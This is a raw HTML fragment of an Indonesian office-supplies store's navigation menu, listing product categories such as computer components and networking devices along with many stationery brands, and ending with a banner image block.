href="https://www.alattulis.biz.id/perlengkapan-listrik-dan-kelistrikan/colokan-listrik.html" ><span>Colokan Listrik</span></a></li><li  class="level1 nav-14-2 category-item"><a href="https://www.alattulis.biz.id/perlengkapan-listrik-dan-kelistrikan/kabel-ekstensi.html" ><span>Kabel Ekstensi</span></a></li><li  class="level1 nav-14-3 category-item"><a href="https://www.alattulis.biz.id/perlengkapan-listrik-dan-kelistrikan/klip-kabel.html" ><span>Klip Kabel</span></a></li><li  class="level1 nav-14-4 category-item"><a href="https://www.alattulis.biz.id/perlengkapan-listrik-dan-kelistrikan/saklar-listrik.html" ><span>Saklar Listrik</span></a></li><li  class="level1 nav-14-5 category-item"><a href="https://www.alattulis.biz.id/perlengkapan-listrik-dan-kelistrikan/senter.html" ><span>Senter</span></a></li><li  class="level1 nav-14-6 category-item last"><a href="https://www.alattulis.biz.id/perlengkapan-listrik-dan-kelistrikan/stopkontak-dan-soket-listrik.html" ><span>Stopkontak &amp; Soket Listrik</span></a></li></ul></li><li  class="level0 nav-15 category-item level-top parent"><a href="https://www.alattulis.biz.id/komponen-komputer.html"  class="level-top" ><span>Komponen Komputer</span></a><ul class="level0 submenu"><li  class="level1 nav-15-1 category-item first parent"><a href="https://www.alattulis.biz.id/komponen-komputer/aksesoris-komputer.html" ><span>Aksesoris Komputer</span></a><ul class="level1 submenu"><li  class="level2 nav-15-1-1 category-item first"><a href="https://www.alattulis.biz.id/komponen-komputer/aksesoris-komputer/card-reader.html" ><span>Card Reader</span></a></li><li  class="level2 nav-15-1-2 category-item"><a href="https://www.alattulis.biz.id/komponen-komputer/aksesoris-komputer/cooling-pad.html" ><span>Cooling Pad</span></a></li><li  class="level2 nav-15-1-3 category-item"><a href="https://www.alattulis.biz.id/komponen-komputer/aksesoris-komputer/kabel.html" ><span>Kabel</span></a></li><li  class="level2 nav-15-1-4 category-item"><a href="https://www.alattulis.biz.id/komponen-komputer/aksesoris-komputer/mouse-pad.html" ><span>Mouse Pad</span></a></li><li  class="level2 nav-15-1-5 category-item last"><a href="https://www.alattulis.biz.id/komponen-komputer/aksesoris-komputer/webcam.html" ><span>Webcam</span></a></li></ul></li><li  class="level1 nav-15-2 category-item"><a href="https://www.alattulis.biz.id/komponen-komputer/barcode-scanner.html" ><span>Barcode Scanner</span></a></li><li  class="level1 nav-15-3 category-item"><a href="https://www.alattulis.biz.id/komponen-komputer/casing-komputer-desktop.html" ><span>Casing Komputer Desktop &amp; Server</span></a></li><li  class="level1 nav-15-4 category-item"><a href="https://www.alattulis.biz.id/komponen-komputer/headphone-dan-headset.html" ><span>Headphone &amp; Headset</span></a></li><li  class="level1 nav-15-5 category-item"><a href="https://www.alattulis.biz.id/komponen-komputer/keyboard-mouse.html" ><span>Keyboard &amp; Mouse</span></a></li><li  class="level1 nav-15-6 category-item"><a href="https://www.alattulis.biz.id/komponen-komputer/monitor-komputer.html" ><span>Monitor</span></a></li><li  class="level1 nav-15-7 category-item"><a href="https://www.alattulis.biz.id/komponen-komputer/motherboard.html" ><span>Motherboard</span></a></li><li  class="level1 nav-15-8 category-item parent"><a href="https://www.alattulis.biz.id/komponen-komputer/jaringan.html" ><span>Networking Devices</span></a><ul class="level1 submenu"><li  class="level2 nav-15-8-1 category-item first"><a href="https://www.alattulis.biz.id/komponen-komputer/jaringan/bridge-and-router.html" ><span>Bridge &amp; Router</span></a></li><li  class="level2 nav-15-8-2 category-item"><a href="https://www.alattulis.biz.id/komponen-komputer/jaringan/hub-and-switch.html" ><span>Hub &amp; Switch</span></a></li><li  class="level2 nav-15-8-3 category-item"><a href="https://www.alattulis.biz.id/komponen-komputer/jaringan/kartu-dan-adaptor-jaringan.html" ><span>Kartu &amp; Adaptor Jaringan</span></a></li><li  class="level2 nav-15-8-4 category-item"><a href="https://www.alattulis.biz.id/komponen-komputer/jaringan/modem.html" ><span>Modem</span></a></li><li  class="level2 nav-15-8-5 category-item last"><a href="https://www.alattulis.biz.id/komponen-komputer/jaringan/repeater-and-transceiver.html" ><span>Repeater &amp; Transceiver</span></a></li></ul></li><li  class="level1 nav-15-9 category-item parent"><a href="https://www.alattulis.biz.id/komponen-komputer/perangkat-penyimpanan.html" ><span>Perangkat Penyimpanan</span></a><ul class="level1 submenu"><li  class="level2 nav-15-9-1 category-item first"><a href="https://www.alattulis.biz.id/komponen-komputer/perangkat-penyimpanan/flashdisk-usb.html" ><span>Flashdisk USB</span></a></li><li  class="level2 nav-15-9-2 category-item"><a href="https://www.alattulis.biz.id/komponen-komputer/perangkat-penyimpanan/hard-disk.html" ><span>Hard Disk</span></a></li><li  class="level2 nav-15-9-3 category-item last"><a href="https://www.alattulis.biz.id/komponen-komputer/perangkat-penyimpanan/memory-flash.html" ><span>Memory card</span></a></li></ul></li><li  class="level1 nav-15-10 category-item"><a href="https://www.alattulis.biz.id/komponen-komputer/prosesor-komputer.html" ><span>Prosesor Komputer</span></a></li><li  class="level1 nav-15-11 category-item"><a href="https://www.alattulis.biz.id/komponen-komputer/ram.html" ><span>RAM</span></a></li><li  class="level1 nav-15-12 category-item"><a href="https://www.alattulis.biz.id/komponen-komputer/pemasok-daya-komputer.html" ><span>UPS &amp; Power Supply</span></a></li><li  class="level1 nav-15-13 category-item last"><a href="https://www.alattulis.biz.id/komponen-komputer/vga-card.html" ><span>VGA Card</span></a></li></ul></li><li  class="level0 nav-16 category-item level-top parent"><a href="https://www.alattulis.biz.id/merek-atk.html"  class="level-top" ><span>Merek ATK</span></a><ul class="level0 submenu"><li  class="level1 nav-16-1 category-item first parent"><a href="https://www.alattulis.biz.id/merek-atk/3m.html" ><span>3M</span></a><ul class="level1 submenu"><li  class="level2 nav-16-1-1 category-item first"><a href="https://www.alattulis.biz.id/merek-atk/3m/3m-command.html" ><span>Command</span></a></li><li  class="level2 nav-16-1-2 category-item"><a href="https://www.alattulis.biz.id/merek-atk/3m/3m-nexcare.html" ><span>Nexcare</span></a></li><li  class="level2 nav-16-1-3 category-item"><a href="https://www.alattulis.biz.id/merek-atk/3m/3m-postit.html" ><span>Post-It</span></a></li><li  class="level2 nav-16-1-4 category-item"><a href="https://www.alattulis.biz.id/merek-atk/3m/3m-scotch.html" ><span>Scotch</span></a></li><li  class="level2 nav-16-1-5 category-item last"><a href="https://www.alattulis.biz.id/merek-atk/3m/3m-scotch-brite.html" ><span>Scotch Brite</span></a></li></ul></li><li  class="level1 nav-16-2 category-item"><a href="https://www.alattulis.biz.id/merek-atk/buku-aa.html" ><span>AA buku</span></a></li><li  class="level1 nav-16-3 category-item"><a href="https://www.alattulis.biz.id/merek-atk/abc-baterai.html" ><span>ABC Baterai</span></a></li><li  class="level1 nav-16-4 category-item"><a href="https://www.alattulis.biz.id/merek-atk/alba.html" ><span>Alba</span></a></li><li  class="level1 nav-16-5 category-item"><a href="https://www.alattulis.biz.id/merek-atk/aone-copy-paper.html" ><span>AOne Copy paper</span></a></li><li  class="level1 nav-16-6 category-item"><a href="https://www.alattulis.biz.id/merek-atk/apli.html" ><span>Apli</span></a></li><li  class="level1 nav-16-7 category-item"><a href="https://www.alattulis.biz.id/merek-atk/artline.html" ><span>Artline</span></a></li><li  class="level1 nav-16-8 category-item"><a href="https://www.alattulis.biz.id/merek-atk/asturo.html" ><span>Asturo</span></a></li><li  class="level1 nav-16-9 category-item"><a href="https://www.alattulis.biz.id/merek-atk/bambi-bindex-benex.html" ><span>Bambi-Bindex-Benex</span></a></li><li  class="level1 nav-16-10 category-item"><a href="https://www.alattulis.biz.id/merek-atk/bantex.html" ><span>Bantex</span></a></li><li  class="level1 nav-16-11 category-item"><a href="https://www.alattulis.biz.id/merek-atk/benefit.html" ><span>Benefit</span></a></li><li  class="level1 nav-16-12 category-item"><a href="https://www.alattulis.biz.id/merek-atk/bensia.html" ><span>Bensia</span></a></li><li  class="level1 nav-16-13 category-item"><a href="https://www.alattulis.biz.id/merek-atk/bigboss.html" ><span>BigBoss</span></a></li><li  class="level1 nav-16-14 category-item"><a href="https://www.alattulis.biz.id/merek-atk/bintang-obor.html" ><span>Bintang Obor</span></a></li><li  class="level1 nav-16-15 category-item"><a href="https://www.alattulis.biz.id/merek-atk/biola.html" ><span>Biola</span></a></li><li  class="level1 nav-16-16 category-item"><a href="https://www.alattulis.biz.id/merek-atk/bola-dunia.html" ><span>Bola Dunia</span></a></li><li  class="level1 nav-16-17 category-item"><a href="https://www.alattulis.biz.id/merek-atk/boxy.html" ><span>Boxy</span></a></li><li  class="level1 nav-16-18 category-item"><a href="https://www.alattulis.biz.id/merek-atk/brite-screen.html" ><span>Brite Screen</span></a></li><li  class="level1 nav-16-19 category-item"><a href="https://www.alattulis.biz.id/merek-atk/broco.html" ><span>Broco</span></a></li><li  class="level1 nav-16-20 category-item"><a href="https://www.alattulis.biz.id/merek-atk/brother-p-touch.html" ><span>Brother P-touch</span></a></li><li  class="level1 nav-16-21 category-item"><a href="https://www.alattulis.biz.id/merek-atk/butterfly.html" ><span>Butterfly</span></a></li><li  class="level1 nav-16-22 category-item"><a href="https://www.alattulis.biz.id/merek-atk/canon-ink.html" ><span>Canon (Ink)</span></a></li><li  class="level1 nav-16-23 category-item"><a href="https://www.alattulis.biz.id/merek-atk/canon-calculator.html" ><span>Canon Calculator</span></a></li><li  class="level1 nav-16-24 category-item"><a href="https://www.alattulis.biz.id/merek-atk/cap-2-jarum.html" ><span>Cap 2 Jarum</span></a></li><li  class="level1 nav-16-25 category-item"><a href="https://www.alattulis.biz.id/merek-atk/casio-calculator.html" ><span>Casio Calculator</span></a></li><li  class="level1 nav-16-26 category-item"><a href="https://www.alattulis.biz.id/merek-atk/chubb-safes.html" ><span>Chubb Safes</span></a></li><li  class="level1 nav-16-27 category-item"><a href="https://www.alattulis.biz.id/merek-atk/citizen.html" ><span>Citizen</span></a></li><li  class="level1 nav-16-28 category-item"><a href="https://www.alattulis.biz.id/merek-atk/cj-2.html" ><span>CJ-2</span></a></li><li  class="level1 nav-16-29 category-item"><a href="https://www.alattulis.biz.id/merek-atk/combo.html" ><span>Combo</span></a></li><li  class="level1 nav-16-30 category-item"><a href="https://www.alattulis.biz.id/merek-atk/concorde.html" ><span>Concorde</span></a></li><li  class="level1 nav-16-31 category-item"><a href="https://www.alattulis.biz.id/merek-atk/conqueror.html" ><span>Conqueror</span></a></li><li  class="level1 nav-16-32 category-item"><a href="https://www.alattulis.biz.id/merek-atk/copic.html" ><span>Copic</span></a></li><li  class="level1 nav-16-33 category-item"><a href="https://www.alattulis.biz.id/merek-atk/copy-laser.html" ><span>Copy Laser</span></a></li><li  class="level1 nav-16-34 category-item"><a href="https://www.alattulis.biz.id/merek-atk/copy-paper.html" ><span>Copy Paper</span></a></li><li  class="level1 nav-16-35 category-item"><a href="https://www.alattulis.biz.id/merek-atk/coral.html" ><span>Coral</span></a></li><li  class="level1 nav-16-36 category-item"><a href="https://www.alattulis.biz.id/merek-atk/dahle.html" ><span>Dahle</span></a></li><li  class="level1 nav-16-37 category-item"><a href="https://www.alattulis.biz.id/merek-atk/daiichi.html" ><span>Daiichi</span></a></li><li  class="level1 nav-16-38 category-item"><a href="https://www.alattulis.biz.id/merek-atk/daimaru.html" ><span>Daimaru</span></a></li><li  class="level1 nav-16-39 category-item"><a href="https://www.alattulis.biz.id/merek-atk/daipon.html" ><span>Daipon</span></a></li><li  class="level1 nav-16-40 category-item"><a href="https://www.alattulis.biz.id/merek-atk/daito.html" ><span>Daito</span></a></li><li  class="level1 nav-16-41 category-item"><a href="https://www.alattulis.biz.id/merek-atk/das.html" ><span>Das</span></a></li><li  class="level1 nav-16-42 category-item"><a href="https://www.alattulis.biz.id/merek-atk/dataflex.html" ><span>Dataflex</span></a></li><li  class="level1 nav-16-43 category-item"><a href="https://www.alattulis.biz.id/merek-atk/dataprint.html" ><span>Dataprint</span></a></li><li  class="level1 nav-16-44 category-item"><a href="https://www.alattulis.biz.id/merek-atk/deflect-o.html" ><span>Deflect-O</span></a></li><li  class="level1 nav-16-45 category-item"><a href="https://www.alattulis.biz.id/merek-atk/diamant.html" ><span>Diamant</span></a></li><li  class="level1 nav-16-46 category-item"><a href="https://www.alattulis.biz.id/merek-atk/diamond.html" ><span>Diamond</span></a></li><li  class="level1 nav-16-47 category-item"><a href="https://www.alattulis.biz.id/merek-atk/donati.html" ><span>Donati</span></a></li><li  class="level1 nav-16-48 category-item"><a href="https://www.alattulis.biz.id/merek-atk/dunia-mas.html" ><span>Dunia Mas</span></a></li><li  class="level1 nav-16-49 category-item"><a href="https://www.alattulis.biz.id/merek-atk/dynamic.html" ><span>Dynamic</span></a></li><li  class="level1 nav-16-50 category-item"><a href="https://www.alattulis.biz.id/merek-atk/eagle-safes.html" ><span>Eagle Safes</span></a></li><li  class="level1 nav-16-51 category-item"><a href="https://www.alattulis.biz.id/merek-atk/elba.html" ><span>Elba</span></a></li><li  class="level1 nav-16-52 category-item"><a href="https://www.alattulis.biz.id/merek-atk/elite.html" ><span>Elite</span></a></li><li  class="level1 nav-16-53 category-item"><a href="https://www.alattulis.biz.id/merek-atk/elm.html" ><span>ELM</span></a></li><li  class="level1 nav-16-54 category-item"><a href="https://www.alattulis.biz.id/merek-atk/energizer.html" ><span>Energizer</span></a></li><li  class="level1 nav-16-55 category-item"><a href="https://www.alattulis.biz.id/merek-atk/epotec.html" ><span>Epotec</span></a></li><li  class="level1 nav-16-56 category-item"><a href="https://www.alattulis.biz.id/merek-atk/e-print.html" ><span>E-Print</span></a></li><li  class="level1 nav-16-57 category-item"><a href="https://www.alattulis.biz.id/merek-atk/epson-inkjet.html" ><span>Epson (Inkjet)</span></a></li><li  class="level1 nav-16-58 category-item"><a href="https://www.alattulis.biz.id/merek-atk/epson-ribbon.html" ><span>Epson Ribbon</span></a></li><li  class="level1 nav-16-59 category-item"><a href="https://www.alattulis.biz.id/merek-atk/erica.html" ><span>Erica</span></a></li><li  class="level1 nav-16-60 category-item"><a href="https://www.alattulis.biz.id/merek-atk/esco.html" ><span>Esco</span></a></li><li  class="level1 nav-16-61 category-item"><a href="https://www.alattulis.biz.id/merek-atk/eterna.html" ><span>Eterna</span></a></li><li  class="level1 nav-16-62 category-item"><a href="https://www.alattulis.biz.id/merek-atk/etona.html" ><span>Etona</span></a></li><li  class="level1 nav-16-63 category-item"><a href="https://www.alattulis.biz.id/merek-atk/executive.html" ><span>Executive</span></a></li><li  class="level1 nav-16-64 category-item"><a href="https://www.alattulis.biz.id/merek-atk/faber castell.html" ><span>Faber Castell</span></a></li><li  class="level1 nav-16-65 category-item"><a href="https://www.alattulis.biz.id/merek-atk/faster.html" ><span>Faster</span></a></li><li  class="level1 nav-16-66 category-item"><a href="https://www.alattulis.biz.id/merek-atk/fax.html" ><span>Fax</span></a></li><li  class="level1 nav-16-67 category-item"><a href="https://www.alattulis.biz.id/merek-atk/fellowes.html" ><span>Fellowes</span></a></li><li  class="level1 nav-16-68 category-item"><a href="https://www.alattulis.biz.id/merek-atk/filevindex.html" ><span>Filevindex</span></a></li><li  class="level1 nav-16-69 category-item"><a href="https://www.alattulis.biz.id/merek-atk/fingerspot.html" ><span>Fingerspot</span></a></li><li  class="level1 nav-16-70 category-item"><a href="https://www.alattulis.biz.id/merek-atk/forte.html" ><span>Forte</span></a></li><li  class="level1 nav-16-71 category-item"><a href="https://www.alattulis.biz.id/merek-atk/fox.html" ><span>Fox</span></a></li><li  class="level1 nav-16-72 category-item"><a href="https://www.alattulis.biz.id/merek-atk/fuji-xerox.html" ><span>Fuji Xerox</span></a></li><li  class="level1 nav-16-73 category-item"><a href="https://www.alattulis.biz.id/merek-atk/fyfax.html" ><span>Fy Fax</span></a></li><li  class="level1 nav-16-74 category-item"><a href="https://www.alattulis.biz.id/merek-atk/garda.html" ><span>Garda</span></a></li><li  class="level1 nav-16-75 category-item"><a href="https://www.alattulis.biz.id/merek-atk/gelatik-kembar.html" ><span>Gelatik Kembar</span></a></li><li  class="level1 nav-16-76 category-item"><a href="https://www.alattulis.biz.id/merek-atk/gema.html" ><span>Gema</span></a></li><li  class="level1 nav-16-77 category-item"><a href="https://www.alattulis.biz.id/merek-atk/gemet.html" ><span>Gemet</span></a></li><li  class="level1 nav-16-78 category-item"><a href="https://www.alattulis.biz.id/merek-atk/giotto.html" ><span>Giotto</span></a></li><li  class="level1 nav-16-79 category-item"><a href="https://www.alattulis.biz.id/merek-atk/gm.html" ><span>GM</span></a></li><li  class="level1 nav-16-80 category-item"><a href="https://www.alattulis.biz.id/merek-atk/go-print.html" ><span>Go Print</span></a></li><li  class="level1 nav-16-81 category-item"><a href="https://www.alattulis.biz.id/merek-atk/gobi.html" ><span>Gobi</span></a></li><li  class="level1 nav-16-82 category-item"><a href="https://www.alattulis.biz.id/merek-atk/gold-pack.html" ><span>Gold Pack</span></a></li><li  class="level1 nav-16-83 category-item"><a href="https://www.alattulis.biz.id/merek-atk/greebel.html" ><span>Greebel</span></a></li><li  class="level1 nav-16-84 category-item"><a href="https://www.alattulis.biz.id/merek-atk/guppy.html" ><span>Guppy</span></a></li><li  class="level1 nav-16-85 category-item"><a href="https://www.alattulis.biz.id/merek-atk/haoxiang.html" ><span>Haoxiang</span></a></li><li  class="level1 nav-16-86 category-item"><a href="https://www.alattulis.biz.id/merek-atk/hewlett-packard.html" ><span>Hewlett Packard (Ink)</span></a></li><li  class="level1 nav-16-87 category-item"><a href="https://www.alattulis.biz.id/merek-atk/hi-print.html" ><span>Hi Print</span></a></li><li  class="level1 nav-16-88 category-item"><a href="https://www.alattulis.biz.id/merek-atk/honeywell.html" ><span>Honeywell</span></a></li><li  class="level1 nav-16-89 category-item"><a href="https://www.alattulis.biz.id/merek-atk/ibright.html" ><span>Ibright</span></a></li><li  class="level1 nav-16-90 category-item"><a href="https://www.alattulis.biz.id/merek-atk/ichiban-safes.html" ><span>Ichiban Safes</span></a></li><li  class="level1 nav-16-91 category-item"><a href="https://www.alattulis.biz.id/merek-atk/ideal.html" ><span>Ideal</span></a></li><li  class="level1 nav-16-92 category-item"><a href="https://www.alattulis.biz.id/merek-atk/ik-copy-paper.html" ><span>IK Copy Paper</span></a></li><li  class="level1 nav-16-93 category-item"><a href="https://www.alattulis.biz.id/merek-atk/indachi.html" ><span>Indachi</span></a></li><li  class="level1 nav-16-94 category-item"><a href="https://www.alattulis.biz.id/merek-atk/interx-folder.html" ><span>InterX Folder</span></a></li><li  class="level1 nav-16-95 category-item"><a href="https://www.alattulis.biz.id/merek-atk/joyko.html" ><span>Joyko</span></a></li><li  class="level1 nav-16-96 category-item"><a href="https://www.alattulis.biz.id/merek-atk/jplus.html" ><span>Jplus</span></a></li><li  class="level1 nav-16-97 category-item"><a href="https://www.alattulis.biz.id/merek-atk/kangaro.html" ><span>Kangaro</span></a></li><li  class="level1 nav-16-98 category-item"><a href="https://www.alattulis.biz.id/merek-atk/kejea.html" ><span>Kejea</span></a></li><li  class="level1 nav-16-99 category-item"><a href="https://www.alattulis.biz.id/merek-atk/kenko.html" ><span>Kenko</span></a></li><li  class="level1 nav-16-100 category-item"><a href="https://www.alattulis.biz.id/merek-atk/kiky.html" ><span>Kiky</span></a></li><li  class="level1 nav-16-101 category-item"><a href="https://www.alattulis.biz.id/merek-atk/kokoru.html" ><span>Kokoru</span></a></li><li  class="level1 nav-16-102 category-item"><a href="https://www.alattulis.biz.id/merek-atk/kozure.html" ><span>Kozure</span></a></li><li  class="level1 nav-16-103 category-item"><a href="https://www.alattulis.biz.id/merek-atk/linex.html" ><span>Linex</span></a></li><li  class="level1 nav-16-104 category-item"><a href="https://www.alattulis.biz.id/merek-atk/lion.html" ><span>Lion</span></a></li><li  class="level1 nav-16-105 category-item"><a href="https://www.alattulis.biz.id/merek-atk/locomotif.html" ><span>Locomotif</span></a></li><li  class="level1 nav-16-106 category-item"><a href="https://www.alattulis.biz.id/merek-atk/logitech.html" ><span>Logitech</span></a></li><li  class="level1 nav-16-107 category-item"><a href="https://www.alattulis.biz.id/merek-atk/lyra.html" ><span>Lyra</span></a></li><li  class="level1 nav-16-108 category-item"><a href="https://www.alattulis.biz.id/merek-atk/max.html" ><span>Max</span></a></li><li  class="level1 nav-16-109 category-item"><a href="https://www.alattulis.biz.id/merek-atk/maxell.html" ><span>Maxell</span></a></li><li  class="level1 nav-16-110 category-item"><a href="https://www.alattulis.biz.id/merek-atk/maxi-brite-copy-paper.html" ><span>Maxi Brite Copy Paper</span></a></li><li  class="level1 nav-16-111 category-item"><a href="https://www.alattulis.biz.id/merek-atk/merpati.html" ><span>Merpati</span></a></li><li  class="level1 nav-16-112 category-item"><a href="https://www.alattulis.biz.id/merek-atk/micro-star.html" ><span>Micro Star</span></a></li><li  class="level1 nav-16-113 category-item"><a href="https://www.alattulis.biz.id/merek-atk/microtop.html" ><span>Microtop</span></a></li><li  class="level1 nav-16-114 category-item"><a href="https://www.alattulis.biz.id/merek-atk/mirage.html" ><span>Mirage</span></a></li><li  class="level1 nav-16-115 category-item"><a href="https://www.alattulis.biz.id/merek-atk/moviboard.html" ><span>Moviboard</span></a></li><li  class="level1 nav-16-116 category-item"><a href="https://www.alattulis.biz.id/merek-atk/nachi.html" ><span>Nachi</span></a></li><li  class="level1 nav-16-117 category-item"><a href="https://www.alattulis.biz.id/merek-atk/nafa.html" ><span>Nafa</span></a></li><li  class="level1 nav-16-118 category-item"><a href="https://www.alattulis.biz.id/merek-atk/namas.html" ><span>Namas</span></a></li><li  class="level1 nav-16-119 category-item"><a href="https://www.alattulis.biz.id/merek-atk/natural.html" ><span>Natural</span></a></li><li  class="level1 nav-16-120 category-item"><a href="https://www.alattulis.biz.id/merek-atk/neuro.html" ><span>Neuro</span></a></li><li  class="level1 nav-16-121 category-item"><a href="https://www.alattulis.biz.id/merek-atk/nitto.html" ><span>Nitto</span></a></li><li  class="level1 nav-16-122 category-item"><a href="https://www.alattulis.biz.id/merek-atk/nobel.html" ><span>Nobel</span></a></li><li  class="level1 nav-16-123 category-item"><a href="https://www.alattulis.biz.id/merek-atk/novus.html" ><span>Novus</span></a></li><li  class="level1 nav-16-124 category-item"><a href="https://www.alattulis.biz.id/merek-atk/ojifax.html" ><span>Oji Fax</span></a></li><li  class="level1 nav-16-125 category-item"><a href="https://www.alattulis.biz.id/merek-atk/open.html" ><span>Open</span></a></li><li  class="level1 nav-16-126 category-item"><a href="https://www.alattulis.biz.id/merek-atk/origin.html" ><span>Origin</span></a></li><li  class="level1 nav-16-127 category-item"><a href="https://www.alattulis.biz.id/merek-atk/oxford.html" ><span>Oxford</span></a></li><li  class="level1 nav-16-128 category-item"><a href="https://www.alattulis.biz.id/merek-atk/panfix.html" ><span>Panfix</span></a></li><li  class="level1 nav-16-129 category-item"><a href="https://www.alattulis.biz.id/merek-atk/papeo.html" ><span>Papeo</span></a></li><li  class="level1 nav-16-130 category-item"><a href="https://www.alattulis.biz.id/merek-atk/paperfine.html" ><span>PaperFine</span></a></li><li  class="level1 nav-16-131 category-item"><a href="https://www.alattulis.biz.id/merek-atk/paperline.html" ><span>Paperline</span></a></li><li  class="level1 nav-16-132 category-item"><a href="https://www.alattulis.biz.id/merek-atk/paperone.html" ><span>PaperOne</span></a></li><li  class="level1 nav-16-133 category-item"><a href="https://www.alattulis.biz.id/merek-atk/paseo.html" ><span>Paseo</span></a></li><li  class="level1 nav-16-134 category-item"><a href="https://www.alattulis.biz.id/merek-atk/pentel.html" ><span>Pentel</span></a></li><li  class="level1 nav-16-135 category-item"><a href="https://www.alattulis.biz.id/merek-atk/pilot.html" ><span>Pilot</span></a></li><li  class="level1 nav-16-136 category-item"><a href="https://www.alattulis.biz.id/merek-atk/plus.html" ><span>Plus</span></a></li><li  class="level1 nav-16-137 category-item"><a href="https://www.alattulis.biz.id/merek-atk/plus-copyboard.html" ><span>Plus Copyboard</span></a></li><li  class="level1 nav-16-138 category-item"><a href="https://www.alattulis.biz.id/merek-atk/povinal.html" ><span>Povinal</span></a></li><li  class="level1 nav-16-139 category-item"><a href="https://www.alattulis.biz.id/merek-atk/pplite.html" ><span>PPLite</span></a></li><li  class="level1 nav-16-140 category-item"><a href="https://www.alattulis.biz.id/merek-atk/prime-dynamic.html" ><span>Prime Dynamic</span></a></li><li  class="level1 nav-16-141 category-item"><a href="https://www.alattulis.biz.id/merek-atk/print-rite.html" ><span>Print-Rite</span></a></li><li  class="level1 nav-16-142 category-item"><a href="https://www.alattulis.biz.id/merek-atk/pronto.html" ><span>Pronto</span></a></li><li  class="level1 nav-16-143 category-item"><a href="https://www.alattulis.biz.id/merek-atk/pyramid.html" ><span>Pyramid</span></a></li><li  class="level1 nav-16-144 category-item"><a href="https://www.alattulis.biz.id/merek-atk/ria.html" ><span>Ria</span></a></li><li  class="level1 nav-16-145 category-item"><a href="https://www.alattulis.biz.id/merek-atk/rione.html" ><span>Rione</span></a></li><li  class="level1 nav-16-146 category-item"><a href="https://www.alattulis.biz.id/merek-atk/rotring.html" ><span>Rotring</span></a></li><li  class="level1 nav-16-147 category-item"><a href="https://www.alattulis.biz.id/merek-atk/sakana.html" ><span>Sakana</span></a></li><li  class="level1 nav-16-148 category-item"><a href="https://www.alattulis.biz.id/merek-atk/sandisk.html" ><span>SanDisk</span></a></li><li  class="level1 nav-16-149 category-item"><a href="https://www.alattulis.biz.id/merek-atk/sarjana.html" ><span>Sarjana</span></a></li><li  class="level1 nav-16-150 category-item"><a href="https://www.alattulis.biz.id/merek-atk/screenview.html" ><span>ScreenView</span></a></li><li  class="level1 nav-16-151 category-item"><a href="https://www.alattulis.biz.id/merek-atk/sdi.html" ><span>SDI</span></a></li><li  class="level1 nav-16-152 category-item"><a href="https://www.alattulis.biz.id/merek-atk/secure.html" ><span>Secure</span></a></li><li  class="level1 nav-16-153 category-item"><a href="https://www.alattulis.biz.id/merek-atk/sinar-dunia.html" ><span>Sinar Dunia</span></a></li><li  class="level1 nav-16-154 category-item"><a href="https://www.alattulis.biz.id/merek-atk/sinarline.html" ><span>SinArline</span></a></li><li  class="level1 nav-16-155 category-item"><a href="https://www.alattulis.biz.id/merek-atk/skl.html" ><span>SKL</span></a></li><li  class="level1 nav-16-156 category-item"><a href="https://www.alattulis.biz.id/merek-atk/snowman.html" ><span>Snowman</span></a></li><li  class="level1 nav-16-157 category-item"><a href="https://www.alattulis.biz.id/merek-atk/stabilo-boss.html" ><span>Stabilo Boss</span></a></li><li  class="level1 nav-16-158 category-item"><a href="https://www.alattulis.biz.id/merek-atk/staedler.html" ><span>Staedler</span></a></li><li  class="level1 nav-16-159 category-item"><a href="https://www.alattulis.biz.id/merek-atk/standard.html" ><span>Standard</span></a></li><li  class="level1 nav-16-160 category-item"><a href="https://www.alattulis.biz.id/merek-atk/subaru.html" ><span>Subaru</span></a></li><li  class="level1 nav-16-161 category-item"><a href="https://www.alattulis.biz.id/merek-atk/sukhoi.html" ><span>Sukhoi</span></a></li><li  class="level1 nav-16-162 category-item"><a href="https://www.alattulis.biz.id/merek-atk/sumi-tape.html" ><span>Sumi Tape</span></a></li><li  class="level1 nav-16-163 category-item"><a href="https://www.alattulis.biz.id/merek-atk/tata.html" ><span>Tata</span></a></li><li  class="level1 nav-16-164 category-item"><a href="https://www.alattulis.biz.id/merek-atk/titi.html" ><span>TiTi</span></a></li><li  class="level1 nav-16-165 category-item"><a href="https://www.alattulis.biz.id/merek-atk/tom-jerry.html" ><span>Tom &amp; Jerry</span></a></li><li  class="level1 nav-16-166 category-item"><a href="https://www.alattulis.biz.id/merek-atk/trodat.html" ><span>Trodat</span></a></li><li  class="level1 nav-16-167 category-item"><a href="https://www.alattulis.biz.id/merek-atk/uhu.html" ><span>Uhu</span></a></li><li  class="level1 nav-16-168 category-item"><a href="https://www.alattulis.biz.id/merek-atk/vip.html" ><span>VIP</span></a></li><li  class="level1 nav-16-169 category-item"><a href="https://www.alattulis.biz.id/merek-atk/v-tec.html" ><span>V-Tec</span></a></li><li  class="level1 nav-16-170 category-item"><a href="https://www.alattulis.biz.id/merek-atk/v-tro.html" ><span>V-Tro</span></a></li><li  class="level1 nav-16-171 category-item"><a href="https://www.alattulis.biz.id/merek-atk/xyron.html" ><span>Xyron</span></a></li><li  class="level1 nav-16-172 category-item"><a href="https://www.alattulis.biz.id/merek-atk/zebra.html" ><span>Zebra</span></a></li><li  class="level1 nav-16-173 category-item last"><a href="https://www.alattulis.biz.id/merek-atk/zrm.html" ><span>ZRM</span></a></li></ul></li><li  class="level0 nav-17 last level-top"><a href="https://www.alattulis.biz.id/blog"  class="level-top" ><span>Blog</span></a></li> </ul></nav></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div><div class="top-container"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container-fluid">
    <div class="row"> <!-- Give this div your desired background color -->
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                   <img class="img-responsive" style="display: block; margin-left: auto; margin-right: auto;" title="Katalog Perlengkapan Kantor dan Sekolah Harga Murah" <img src="https://i.ibb.co.com/6cPw2GfT/alattulis-biz-id-1-banner-1400x350.jpg" alt="Katalog Perlengkapan Kantor dan Sekolah Harga Murah
                </div>
            </div>
        </div>
    </div>
</div>
